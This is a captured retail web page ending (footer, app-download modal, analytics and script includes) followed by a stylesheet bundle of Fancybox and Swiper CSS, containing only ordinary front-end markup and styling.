                                       onclick="ym(88635160,'reachGoal','Google_Play_footer')">
                                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                                    </a>
                                </li>
                                <li class="footer-app__list-item">
                                    <a href="https://apps.apple.com/us/app/collant-ru/id6739140425"
                                       class="footer-app__list-btn footer-app__list-btn--store "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','App_store_footer')">
                                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                                    </a>
                                </li>
                            </ul>
                                            </div>
                </div>
            </div>
        </div>
        <div class="footer-bot">
            <div class="wrap">
                Единая Европа - Элит. Copyright © 2026 — Все права защищены
            </div>
        </div>
    </div>
    <div class="bottom-area">
        <a href="/catalog" class="bottom-area__catalog"></a>
		<!-- <a href="JavaScript:;" class="bottom-area__search"></a> -->
				<a href="/personal/" data-fancybox data-type="ajax" class="bottom-area__lk"></a>
    </div>
    </div>
    <div class="h-hide">
        
        <div class="popup popup-color" id="popup-color">
            <div class="popup-color__item"></div>
        </div>
        
    </div>
    <iframe class="js-blank-iframe iframe-hidden" name="blank-upload" frameborder="0"></iframe>
	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88635160, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88635160" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<script src="/waf-scripts/waf.js"></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
<div class="modal-app js--modal-app" data-timer="3000">
    <div class="modal-app__wrap wrap">
        <div class="modal-app__container">
            <div class="modal-app__close js--modal-app__close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path fill="#40444e" d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path>
                </svg>
            </div>
            <div class="modal-app__left">
                <div class="modal-app__logo">
                    <img src="/local/templates/collant/images/svg/logo.svg" alt="">
                </div>
                <div class="modal-app__title modal-app__title--mobile">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__btns">
                                        <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1" class="modal-app__btn modal-app__btn--play " 
                        target="_blank" onclick="ym(88635160,'reachGoal','Google_play_banner')">
                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                    </a>

                                        <a href="https://apps.apple.com/us/app/collant-ru/id6739140425" class="modal-app__btn modal-app__btn--store " 
                        target="_blank" onclick="ym(88635160,'reachGoal','App_store_banner')">
                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                    </a>
                </div>
            </div>
            <div class="modal-app__img">
                <img src="/upload/iblock/fa4/phvg9m6r2o1bk9jcuebx0n29751q8svc.png" alt="">
            </div>
            <div class="modal-app__right">
                <div class="modal-app__title">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__right-block">
                    <div class="modal-app__right-qr">
                        <img src="/upload/iblock/d2e/4nyvo2liteki8t59mjy42pwleoo1krv2.png" alt="" style="max-width: 125px">
                    </div>
                    <div class="modal-app__right-text">
                        наведите камеру телефона, чтобы установить приложение                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
<div class="modal-app__overlay js--modal-app__overlay"></div>    
    </body>
    </html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.collant.ru/bitrix/cache/css/s1/collant/template_7aa6185426094483885d93be98ecc97b/template_7aa6185426094483885d93be98ecc97b_v1.css?1764611176447945
body_size: 97019
content:


/* Start:/local/templates/collant/js/fancybox/jquery.fancybox.css?167766317517390*/
body.compensate-for-scrollbar {
    overflow: hidden;
}

.fancybox-active {
    height: auto;
}

.fancybox-is-hidden {
    left: -9999px;
    margin: 0;
    position: absolute !important;
    top: -9999px;
    visibility: hidden;
}

.fancybox-container {
    -webkit-backface-visibility: hidden;
    height: 100%;
    left: 0;
    outline: none;
    position: fixed;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    transform: translateZ(0);
    width: 100%;
    z-index: 99992;
}

.fancybox-container * {
    box-sizing: border-box;
}

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.fancybox-outer {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
}

.fancybox-bg {
    background: rgb(30, 30, 30);
    opacity: 0;
    transition-duration: inherit;
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.47, 0, .74, .71);
}

.fancybox-is-open .fancybox-bg {
    opacity: .9;
    transition-timing-function: cubic-bezier(.22, .61, .36, 1);
}

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
    direction: ltr;
    opacity: 0;
    position: absolute;
    transition: opacity .25s ease, visibility 0s ease .25s;
    visibility: hidden;
    z-index: 99997;
}

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
    opacity: 1;
    transition: opacity .25s ease 0s, visibility 0s ease 0s;
    visibility: visible;
}

.fancybox-infobar {
    color: #ccc;
    font-size: 13px;
    -webkit-font-smoothing: subpixel-antialiased;
    height: 44px;
    left: 0;
    line-height: 44px;
    min-width: 44px;
    mix-blend-mode: difference;
    padding: 0 10px;
    pointer-events: none;
    top: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.fancybox-toolbar {
    right: 0;
    top: 0;
}

.fancybox-stage {
    direction: ltr;
    overflow: visible;
    transform: translateZ(0);
    z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
    overflow: hidden;
}

.fancybox-slide {
    -webkit-backface-visibility: hidden; /* Using without prefix would break IE11 */
    display: none;
    height: 100%;
    left: 0;
    outline: none;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: absolute;
    text-align: center;
    top: 0;
    transition-property: transform, opacity;
    white-space: normal;
    width: 100%;
    z-index: 99994;
}

.fancybox-slide::before {
    content: '';
    display: inline-block;
    font-size: 0;
    height: 100%;
    vertical-align: middle;
    width: 0;
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
    display: block;
}

.fancybox-slide--image {
    overflow: hidden;
    padding: 44px 0;
}

.fancybox-slide--image::before {
    display: none;
}

.fancybox-slide--html {
    padding: 6px;
}

.fancybox-content {
    background: #fff;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: relative;
    text-align: left;
    vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
    animation-timing-function: cubic-bezier(.5, 0, .14, 1);
    -webkit-backface-visibility: hidden;
    background: transparent;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    left: 0;
    max-width: none;
    overflow: visible;
    padding: 0;
    position: absolute;
    top: 0;
    -ms-transform-origin: top left;
    transform-origin: top left;
    transition-property: transform, opacity;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
    cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
    cursor: zoom-in;
}

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
    cursor: -webkit-grab;
    cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

.fancybox-container [data-selectable='true'] {
    cursor: text;
}

.fancybox-image,
.fancybox-spaceball {
    background: transparent;
    border: 0;
    height: 100%;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none;
    padding: 0;
    position: absolute;
    top: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
}

.fancybox-spaceball {
    z-index: 1;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
    height: 100%;
    overflow: visible;
    padding: 0;
    width: 100%;
}

.fancybox-slide--video .fancybox-content {
    background: #000;
}

.fancybox-slide--map .fancybox-content {
    background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
    background: #fff;
}

.fancybox-video,
.fancybox-iframe {
    background: transparent;
    border: 0;
    display: block;
    height: 100%;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
}

/* Fix iOS */
.fancybox-iframe {
    left: 0;
    position: absolute;
    top: 0;
}

.fancybox-error {
    background: #fff;
    cursor: default;
    max-width: 400px;
    padding: 40px;
    width: 100%;
}

.fancybox-error p {
    color: #444;
    font-size: 16px;
    line-height: 20px;
    margin: 0;
    padding: 0;
}

/* Buttons */

.fancybox-button {
    background: rgba(30, 30, 30, .6);
    border: 0;
    border-radius: 0;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    height: 44px;
    margin: 0;
    padding: 10px;
    position: relative;
    transition: color .2s;
    vertical-align: top;
    visibility: inherit;
    width: 44px;
}

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
    color: #ccc;
}

.fancybox-button:hover {
    color: #fff;
}

.fancybox-button:focus {
    outline: none;
}

.fancybox-button.fancybox-focus {
    outline: 1px dotted;
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
    color: #888;
    cursor: default;
    outline: none;
}

/* Fix IE11 */
.fancybox-button div {
    height: 100%;
}

.fancybox-button svg {
    display: block;
    height: 100%;
    overflow: visible;
    position: relative;
    width: 100%;
}

.fancybox-button svg path {
    fill: currentColor;
    stroke-width: 0;
}

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
    display: none;
}

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
    display: none;
}

.fancybox-progress {
    background: #ff5268;
    height: 2px;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -ms-transform-origin: 0;
    transform-origin: 0;
    transition-property: transform;
    transition-timing-function: linear;
    z-index: 99998;
}
/* Close button on the top right corner of html content */

.fancybox-close-small {
    background: transparent;
    border: 0;
    border-radius: 0;
    color: #ccc;
    cursor: pointer;
    opacity: .8;
    padding: 8px;
    position: absolute;
    right: -12px;
    top: -44px;
    z-index: 401;
}

.fancybox-close-small:hover {
    color: #fff;
    opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
    color: currentColor;
    padding: 10px;
    right: 0;
    top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
    overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
    display: none;
}

/* Navigation arrows */

.fancybox-navigation .fancybox-button {
    background-clip: content-box;
    height: 100px;
    opacity: 0;
    position: absolute;
    top: calc(50% - 50px);
    width: 70px;
}

.fancybox-navigation .fancybox-button div {
    padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
    left: 0;
    left: env(safe-area-inset-left);
    padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
    padding: 31px 6px 31px 26px;
    right: 0;
    right: env(safe-area-inset-right);
}

/* Caption */

.fancybox-caption {
    background: linear-gradient(
    to top,
    rgba(0, 0, 0, .85) 0%,
    rgba(0, 0, 0, .3) 50%,
    rgba(0, 0, 0, .15) 65%,
    rgba(0, 0, 0, .075) 75.5%,
    rgba(0, 0, 0, .037) 82.85%,
    rgba(0, 0, 0, .019) 88%,
    rgba(0, 0, 0, 0) 100%
    );
    bottom: 0;
    color: #eee;
    font-size: 14px;
    font-weight: 400;
    left: 0;
    line-height: 1.5;
    padding: 75px 44px 25px 44px;
    pointer-events: none;
    right: 0;
    text-align: center;
    z-index: 99996;
}

@supports (padding: max(0px)) {
    .fancybox-caption {
        padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));
    }
}

.fancybox-caption--separate {
    margin-top: -50px;
}

.fancybox-caption__body {
    max-height: 50vh;
    overflow: auto;
    pointer-events: all;
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
    color: #ccc;
    text-decoration: none;
}

.fancybox-caption a:hover {
    color: #fff;
    text-decoration: underline;
}

/* Loading indicator */

.fancybox-loading {
    animation: fancybox-rotate 1s linear infinite;
    background: transparent;
    border: 4px solid #888;
    border-bottom-color: #fff;
    border-radius: 50%;
    height: 50px;
    left: 50%;
    margin: -25px 0 0 -25px;
    opacity: .7;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 50px;
    z-index: 99999;
}

@keyframes fancybox-rotate {
    100% {
        transform: rotate(360deg);
    }
}

/* Transition effects */

.fancybox-animated {
    transition-timing-function: cubic-bezier(0, 0, .25, 1);
}

/* transitionEffect: slide */

.fancybox-fx-slide.fancybox-slide--previous {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
    opacity: 1;
    transform: translate3d(0, 0, 0);
}

/* transitionEffect: fade */

.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
    opacity: 0;
    transition-timing-function: cubic-bezier(.19, 1, .22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
    opacity: 1;
}

/* transitionEffect: zoom-in-out */

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
    opacity: 0;
    transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
    opacity: 0;
    transform: scale3d(.5, .5, .5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
    opacity: 1;
    transform: scale3d(1, 1, 1);
}

/* transitionEffect: rotate */

.fancybox-fx-rotate.fancybox-slide--previous {
    opacity: 0;
    -ms-transform: rotate(-360deg);
    transform: rotate(-360deg);
}

.fancybox-fx-rotate.fancybox-slide--next {
    opacity: 0;
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.fancybox-fx-rotate.fancybox-slide--current {
    opacity: 1;
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}

/* transitionEffect: circular */

.fancybox-fx-circular.fancybox-slide--previous {
    opacity: 0;
    transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
    opacity: 0;
    transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
    opacity: 1;
    transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
}

/* transitionEffect: tube */

.fancybox-fx-tube.fancybox-slide--previous {
    transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
    transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
    transform: translate3d(0, 0, 0) scale(1);
}

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
    .fancybox-slide {
        padding-left: 6px;
        padding-right: 6px;
    }

    .fancybox-slide--image {
        padding: 6px 0;
    }

    .fancybox-close-small {
        right: -6px;
    }

    .fancybox-slide--image .fancybox-close-small {
        background: #4e4e4e;
        color: #f2f4f6;
        height: 36px;
        opacity: 1;
        padding: 6px;
        right: 0;
        top: 0;
        width: 36px;
    }

    .fancybox-caption {
        padding-left: 12px;
        padding-right: 12px;
    }

    @supports (padding: max(0px)) {
        .fancybox-caption {
            padding-left: max(12px, env(safe-area-inset-left));
            padding-right: max(12px, env(safe-area-inset-right));
        }
    }
}

/* Share */

.fancybox-share {
    background: #f4f4f4;
    border-radius: 3px;
    max-width: 90%;
    padding: 30px;
    text-align: center;
}

.fancybox-share h1 {
    color: #222;
    font-size: 35px;
    font-weight: 700;
    margin: 0 0 20px 0;
}

.fancybox-share p {
    margin: 0;
    padding: 0;
}

.fancybox-share__button {
    border: 0;
    border-radius: 3px;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 40px;
    margin: 0 5px 10px 5px;
    min-width: 130px;
    padding: 0 15px;
    text-decoration: none;
    transition: all .2s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
}

.fancybox-share__button:visited,
.fancybox-share__button:link {
    color: #fff;
}

.fancybox-share__button:hover {
    text-decoration: none;
}

.fancybox-share__button--fb {
    background: #3b5998;
}

.fancybox-share__button--fb:hover {
    background: #344e86;
}

.fancybox-share__button--pt {
    background: #bd081d;
}

.fancybox-share__button--pt:hover {
    background: #aa0719;
}

.fancybox-share__button--tw {
    background: #1da1f2;
}

.fancybox-share__button--tw:hover {
    background: #0d95e8;
}

.fancybox-share__button svg {
    height: 25px;
    margin-right: 7px;
    position: relative;
    top: -1px;
    vertical-align: middle;
    width: 25px;
}

.fancybox-share__button svg path {
    fill: #fff;
}

.fancybox-share__input {
    background: transparent;
    border: 0;
    border-bottom: 1px solid #d7d7d7;
    border-radius: 0;
    color: #5d5b5b;
    font-size: 14px;
    margin: 10px 0 0 0;
    outline: none;
    padding: 10px 15px;
    width: 100%;
}

/* Thumbs */

.fancybox-thumbs {
    background: #ddd;
    bottom: 0;
    display: none;
    margin: 0;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    padding: 2px 2px 4px 2px;
    position: absolute;
    right: 0;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    top: 0;
    width: 212px;
    z-index: 99995;
}

.fancybox-thumbs-x {
    overflow-x: auto;
    overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
    display: block;
}

.fancybox-show-thumbs .fancybox-inner {
    right: 212px;
}

.fancybox-thumbs__list {
    font-size: 0;
    height: 100%;
    list-style: none;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0;
    position: absolute;
    position: relative;
    white-space: nowrap;
    width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
    overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
    width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
    background: #2a2a2a;
    border-radius: 10px;
}

.fancybox-thumbs__list a {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: rgba(0, 0, 0, .1);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    cursor: pointer;
    float: left;
    height: 75px;
    margin: 2px;
    max-height: calc(100% - 8px);
    max-width: calc(50% - 4px);
    outline: none;
    overflow: hidden;
    padding: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    width: 100px;
}

.fancybox-thumbs__list a::before {
    border: 6px solid #ff5268;
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all .2s cubic-bezier(.25, .46, .45, .94);
    z-index: 99991;
}

.fancybox-thumbs__list a:focus::before {
    opacity: .5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
    opacity: 1;
}

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
    .fancybox-thumbs {
        width: 110px;
    }
    .fancybox-show-thumbs .fancybox-inner {
        right: 110px;
    }
    .fancybox-thumbs__list a {
        max-width: calc(100% - 10px);
    }
}

/* End */


/* Start:/local/templates/collant/js/swiper/swiper.min.css?167766317513667*/
/**
 * Swiper 5.2.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: November 16, 2019
 */

@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar 